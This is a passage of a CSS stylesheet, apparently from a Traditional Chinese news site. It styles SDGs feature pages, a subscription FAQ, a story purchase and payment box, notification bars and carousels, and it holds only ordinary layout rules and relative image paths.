  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
    .sdgs2025-sec .article-card-carousel p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
    .sdgs2025-sec .article-card-carousel .flickity-prev-next-button {
      width: 32px;
      height: 32px;
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.next {
        background: url(../images/sdgs2025-next.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button.previous {
        background: url(../images/sdgs2025-prev.png) no-repeat;
        -o-background-size: contain;
        background-size: contain;
        background-position: center; }
      .sdgs2025-sec .article-card-carousel .flickity-prev-next-button:hover {
        opacity: 0.6; }
  .sdgs2025-sec .tab-pill {
    text-align: center;
    margin-bottom: 55px; }
    .sdgs2025-sec .tab-pill > div {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      margin: 0 5px; }
    .sdgs2025-sec .tab-pill a {
      display: block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-pill a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025-sec .tab-pill a.active {
        color: #fff;
        background: #38903C;
        opacity: 1; }
  .sdgs2025-sec .tab-content {
    display: none;
    padding-bottom: 96px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .tab-content {
        padding-left: 25px;
        padding-right: 25px; } }
    .sdgs2025-sec .tab-content .btn-wrapper {
      text-align: center; }
    .sdgs2025-sec .tab-content .more {
      display: inline-block;
      font-size: 16px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      border-radius: 25px;
      padding: 5px 16px; }
      .sdgs2025-sec .tab-content .more:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
  .sdgs2025-sec .tab-card {
    display: inline-block;
    width: 31.6%;
    vertical-align: top;
    margin: 0 calc(2.6% - 6px) 30px 0; }
    .sdgs2025-sec .tab-card:hover .img-wrapper {
      opacity: 0.6; }
    .sdgs2025-sec .tab-card:hover .text-wrapper {
      color: #38903C; }
    .sdgs2025-sec .tab-card:nth-child(3n) {
      margin-right: 0; }
    .sdgs2025-sec .tab-card .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .tab-card img {
      aspect-ratio: 405 / 203;
      object-fit: cover; }
    .sdgs2025-sec .tab-card .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .tab-card .title {
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      margin-bottom: 10px; }
    .sdgs2025-sec .tab-card p {
      display: -webkit-box;
      line-height: 1.7em;
      font-size: 16px;
      -webkit-line-clamp: 4;
      -webkit-box-orient: vertical;
      overflow: hidden; }
  .sdgs2025-sec .about-text {
    line-height: 1.9em;
    max-width: 770px;
    font-size: 18px;
    padding: 0 25px;
    margin: 0 auto 70px; }
  .sdgs2025-sec .bottom {
    text-align: center;
    padding: 10px 0 210px; }
    .sdgs2025-sec .bottom img {
      max-width: 670px; }

.about-sdgs-nav {
  width: 100%;
  overflow: hidden;
  margin-bottom: 20px; }
  .about-sdgs-nav .flickity-viewport {
    overflow: visible; }
  .about-sdgs-nav .cell {
    width: 9vw;
    max-width: 120px;
    opacity: 0.4;
    transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -webkit-transition: opacity 0.3s ease-in-out;
    margin-top: 1.5vw;
    margin-right: 18px; }
    .about-sdgs-nav .cell.active {
      width: 12vw;
      max-width: 160px;
      opacity: 1;
      margin-top: 0; }
    .about-sdgs-nav .cell:hover {
      opacity: 1; }
  .about-sdgs-nav img {
    width: 100%; }

.about-sdgs-main {
  max-width: 1330px;
  padding: 0 25px;
  margin: 0 auto 70px; }
  .about-sdgs-main .cell {
    display: flex;
    width: 100%;
    justify-content: space-between; }
  .about-sdgs-main .sec1 {
    width: 34.4%; }
    .about-sdgs-main .sec1 img {
      margin-bottom: 50px; }
  .about-sdgs-main .sec2 {
    width: 59.3%; }
  .about-sdgs-main p {
    line-height: 1.8em;
    font-size: 16px; }
  .about-sdgs-main .more-title {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 15px; }

.about-sdgs-card {
  display: inline-block;
  width: 47.7%;
  vertical-align: top;
  margin: 0 calc(4.6% - 6px) 35px 0; }
  .about-sdgs-card:nth-child(even) {
    margin-right: 0; }
  .about-sdgs-card .img-wrapper {
    margin-bottom: 12px; }
  .about-sdgs-card img {
    aspect-ratio: 1766 / 1008;
    object-fit: cover; }
  .about-sdgs-card .title {
    line-height: 1.5em;
    font-size: 20px;
    font-weight: 600; }

@media (max-width: 1240px) {
  .header .member-btn-wrapper .link {
    border: #00895D solid 1px;
    border-radius: 25px;
    padding: 4px 14px;
    margin-top: 2px; }
  .header.search-expand .logo {
    display: none; }
  .header.style1 .search-wrapper:not(.disabled) {
    width: 61.8%; }

  .notify .text {
    width: 80%; } }
@media (max-width: 1260px) and (min-width: 921px) {
  .index-carousel .title {
    max-height: 4.5em;
    font-size: 24px;
    overflow: hidden; }
  .index-carousel .des {
    line-height: 1.6em;
    max-height: 6.4em;
    font-size: 15px;
    overflow: hidden;
